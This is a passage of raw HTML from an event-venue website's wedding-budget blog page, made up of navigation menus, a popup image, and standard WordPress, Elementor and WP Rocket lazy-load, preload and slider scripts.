			<div class="elementor-element elementor-element-d277825 e-flex e-con-boxed e-con e-parent" data-id="d277825" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-21bfbce elementor-widget elementor-widget-image" data-id="21bfbce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dallaspalmsvenue.com/">
							<img width="120" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2064'%3E%3C/svg%3E" class="attachment-large size-large wp-image-19205" alt="newlogo150x 1" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/newlogo150x-1.png" /><noscript><img loading="lazy" width="120" height="64" src="https://dallaspalmsvenue.com/wp-content/uploads/2023/03/newlogo150x-1.png" class="attachment-large size-large wp-image-19205" alt="newlogo150x 1" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7857546 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="7857546" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"><g clip-path="url(#clip0_3_1878)"><path d="M1.22363 0.817383L31.1663 31.7926" stroke="white" stroke-width="2"></path><path d="M0.830078 31.2687L31.2934 0.80542" stroke="white" stroke-width="2"></path></g><defs><clipPath id="clip0_3_1878"><rect width="32" height="33" fill="white"></rect></clipPath></defs></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-12ae1f0 e-flex e-con-boxed e-con e-parent" data-id="12ae1f0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-106eaf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="106eaf9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-106eaf9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24560"><a href="/weddings-receptions/" class="elementor-item">Wedding Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23594"><a href="/weddings-receptions/" class="elementor-sub-item">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24559"><a href="https://dallaspalmsvenue.com/multicultural-weddings/" class="elementor-sub-item">Multicultural Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23595"><a href="/corporate-events-dallas/" class="elementor-item">Event Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27507"><a href="https://dallaspalmsvenue.com/quinceanera-venue/" class="elementor-sub-item">Quinceanera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22415"><a href="https://dallaspalmsvenue.com/corporate-events-dallas/" class="elementor-sub-item">Corporate Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27508"><a href="https://dallaspalmsvenue.com/bat-bar-mitzvah-venue-dallas/" class="elementor-sub-item">Bat or Bar Mitzvah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27509"><a href="https://dallaspalmsvenue.com/prom-venue-dallas/" class="elementor-sub-item">Prom Venue Dallas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25221"><a href="https://dallaspalmsvenue.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23597"><a href="#" class="elementor-sub-item elementor-item-anchor">Spaces</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21916"><a href="https://dallaspalmsvenue.com/gardens/" class="elementor-sub-item">Gardens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23876"><a href="#" class="elementor-sub-item elementor-item-anchor">Amenities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27505"><a href="https://dallaspalmsvenue.com/decor-services/" class="elementor-sub-item">Decor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27506"><a href="https://dallaspalmsvenue.com/buffet-packages/" class="elementor-sub-item">Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23599"><a href="#" class="elementor-sub-item elementor-item-anchor">Planning</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23598"><a href="/service/hotel-accommodations/" class="elementor-sub-item">Accommodations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27502"><a href="https://dallaspalmsvenue.com/checklist/" class="elementor-sub-item">Checklist</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27761"><a href="https://dallaspalmsvenue.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24321"><a href="https://dallaspalmsvenue.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25860"><a href="https://dallaspalmsvenue.com/faqs/" class="elementor-item">FAQS</a></li>
<li class="contact_link menu-item menu-item-type-post_type menu-item-object-page menu-item-24322"><a href="https://dallaspalmsvenue.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-106eaf9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24560"><a href="/weddings-receptions/" class="elementor-item" tabindex="-1">Wedding Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23594"><a href="/weddings-receptions/" class="elementor-sub-item" tabindex="-1">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24559"><a href="https://dallaspalmsvenue.com/multicultural-weddings/" class="elementor-sub-item" tabindex="-1">Multicultural Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23595"><a href="/corporate-events-dallas/" class="elementor-item" tabindex="-1">Event Pricing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27507"><a href="https://dallaspalmsvenue.com/quinceanera-venue/" class="elementor-sub-item" tabindex="-1">Quinceanera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22415"><a href="https://dallaspalmsvenue.com/corporate-events-dallas/" class="elementor-sub-item" tabindex="-1">Corporate Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27508"><a href="https://dallaspalmsvenue.com/bat-bar-mitzvah-venue-dallas/" class="elementor-sub-item" tabindex="-1">Bat or Bar Mitzvah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27509"><a href="https://dallaspalmsvenue.com/prom-venue-dallas/" class="elementor-sub-item" tabindex="-1">Prom Venue Dallas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25221"><a href="https://dallaspalmsvenue.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23597"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Spaces</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21916"><a href="https://dallaspalmsvenue.com/gardens/" class="elementor-sub-item" tabindex="-1">Gardens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23876"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Amenities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27505"><a href="https://dallaspalmsvenue.com/decor-services/" class="elementor-sub-item" tabindex="-1">Decor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27506"><a href="https://dallaspalmsvenue.com/buffet-packages/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23599"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Planning</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23598"><a href="/service/hotel-accommodations/" class="elementor-sub-item" tabindex="-1">Accommodations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27502"><a href="https://dallaspalmsvenue.com/checklist/" class="elementor-sub-item" tabindex="-1">Checklist</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27761"><a href="https://dallaspalmsvenue.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24321"><a href="https://dallaspalmsvenue.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25860"><a href="https://dallaspalmsvenue.com/faqs/" class="elementor-item" tabindex="-1">FAQS</a></li>
<li class="contact_link menu-item menu-item-type-post_type menu-item-object-page menu-item-24322"><a href="https://dallaspalmsvenue.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="28064" class="elementor elementor-28064 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1f06cf0 e-flex e-con-boxed e-con e-parent" data-id="1f06cf0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2c5b419 elementor-widget elementor-widget-image" data-id="2c5b419" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" class="attachment-full size-full wp-image-28065" alt="" data-lazy-srcset="https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc.jpg 1080w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-240x300.jpg 240w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-819x1024.jpg 819w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-768x960.jpg 768w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc.jpg" /><noscript><img loading="lazy" width="1080" height="1350" src="https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc.jpg" class="attachment-full size-full wp-image-28065" alt="" srcset="https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc.jpg 1080w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-240x300.jpg 240w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-819x1024.jpg 819w, https://dallaspalmsvenue.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-22.47.11_d899dbdc-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript>															</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='swiper-style-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/swiper/swiper-bundle.min.css?ver=1769729989' media='' />
<link rel='stylesheet' id='widget-image-box-css' href='https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1769727036' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dallaspalmsvenue.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1769729989" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1500,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/dallaspalmsvenue.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dallaspalmsvenue.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dallaspalmsvenue.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7de8c10f2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_laptop":1500,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_tablet":1279,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18786,"title":"Planning%20a%20Dream%20Wedding%20on%20a%20Budget%3F%20Here%20are%208%20Things%20You%20Need%20to%20Know%20%7C%20Dallas%20Palms","excerpt":"","featuredImage":"https:\/\/dallaspalmsvenue.com\/wp-content\/uploads\/2021\/08\/Planning-A-Dream-Wedding-On-A-Budget-1024x683.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dallaspalmsvenue.com\/wp-admin\/admin-ajax.php","nonce":"2e394135af","urls":{"assets":"https:\/\/dallaspalmsvenue.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dallaspalmsvenue.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dallaspalmsvenue.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dallaspalmsvenue.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($) {
		$('.ballroom_slider > .e-con-inner').addClass('swiper');
		$('.ballroom_slider > .e-con-inner').wrapInner(' <div class = "swiper-wrapper"></div>');
		$(" <div class='swiper-pagination'></div>" ).insertAfter( ".ballroom_slider .swiper-wrapper");

		var swiperSettings = {
			loop: true,
			autoplay: {
				delay: 3000,
				disableOnInteraction: true
			},
			pagination: {
				el: '.swiper-pagination',
				type: 'bullets',
				clickable: true
			},
			slidesPerView: 1,
			speed: 800,

		};
		const swiper = new Swiper('.ballroom_slider .swiper', swiperSettings);

	});
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($) {
		const asyncSwiper = elementorFrontend.utils.swiper;
		var event;

		$('.event-slider > .e-con-inner').addClass('swiper');
		$('.event-slider > .e-con-inner').wrapInner(' <div class = "swiper-wrapper"></div>');
		$('.slider-left').append(' <div class="swiper-button-prev"></div>');
		$('.slider-left').append(' <div class="swiper-button-next"></div>');


		new asyncSwiper($(" .event-slider > .swiper")[0], {

			autoHeight: true,
			freeMode: true,
			autoplay: {
				delay: 3000,
				disableOnInteraction: true
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev'
			},
			slidesPerView: 1.5,
			spaceBetween: 30,
			breakpoints: {
				1024: {
					slidesPerView: 1.5,
				},
				768: {
					slidesPerView: 2,
				},
				320: {
					slidesPerView: 1,
				},
			}

		}).then((newSwiperInstance) => {
			event = newSwiperInstance;
		});
	});
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($) {
		$('.mitzvah_slider > .e-con-inner').addClass('swiper');
		$('.mitzvah_slider > .e-con-inner').wrapInner(' <div class = "swiper-wrapper"></div>');
